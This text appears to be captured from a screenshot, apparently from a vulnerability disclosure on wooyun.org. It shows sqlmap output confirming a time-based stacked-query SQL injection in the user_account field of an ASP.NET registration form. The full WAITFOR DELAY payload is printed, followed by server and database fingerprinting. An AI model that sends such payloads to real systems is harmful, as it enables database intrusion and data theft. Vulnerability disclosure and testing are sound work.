 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -r 1.txt -p use...
---
Parameter: user_account (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMzk4NDM4NzE4ZGT
QHF0+GDsum34XSpm8bK71zcHNsQ==&__EVENTVALIDATION=/wEWBwLqkryEBQLNq8qrBwKo+cPYCgKo
+f/ZCgL7yY+dBwL1u9KwCwKBk7XADGEFDX5PYjQybSNTuVWSV6jRTb32&user_account=aaaa';WAIT
FOR DELAY '0:0:5'--&user_password=123456&user_password1=123456&user_phone=132113
11212&user_email=13213@qq.com&btn_ok=%E6%8F%90%E4%BA%A4
---
[18:22:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:22:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:23:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
E
[18:23:21] [INFO] adjusting time delay to 2 seconds due to good response times
:\Program Files\
中文(简体) - 百度输入法 半 :
www.wooyun.org